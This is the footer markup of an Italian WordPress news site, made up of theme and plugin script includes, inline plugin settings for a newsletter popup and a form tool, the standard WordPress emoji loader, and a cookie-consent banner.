<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" id="extensive-vc-main-script-js-extra">
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https://riformismoesolidarieta.it/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
//# sourceURL=extensive-vc-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.9" id="extensive-vc-main-script-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https://riformismoesolidarieta.it/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi.","captcha_input_label":"Digita i caratteri che vedi nell\\'immagine sopra:","captcha_reload_title":"Ricarica CAPTCHA","captcha_audio_title":"Riproduci CAPTCHA","assets_url":"https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets"};
//# sourceURL=mailpoet_public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.19.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://riformismoesolidarieta.it/wp-content/plugins/popup-maker/","ajaxurl":"https://riformismoesolidarieta.it/wp-admin/admin-ajax.php","restapi":"https://riformismoesolidarieta.it/wp-json/pum/v1","rest_nonce":null,"default_theme":"189","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://riformismoesolidarieta.it/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://riformismoesolidarieta.it/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-195":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".nl-open"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"190","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":195,"slug":"iscrizione-newsletter"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762862831&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764671616" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://riformismoesolidarieta.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://riformismoesolidarieta.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo cookie tecnici o assimilati e cookie di terze parti in forma aggregata per migliorare la tua esperienza di navigazione e garantire la fruizione dei nostri servizi. <br />Se vuoi saperne di più, cambiare o revocare il tuo consenso a tutti o ad alcuni cookie <a style="background: none !important;text-decoration: underline" href="/privacy-policy/">clicca qui </a>.<br />

Chiudendo questo banner, scorrendo questa pagina o cliccando qualunque suo elemento acconsenti all'uso dei cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ho capito">Ho capito</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>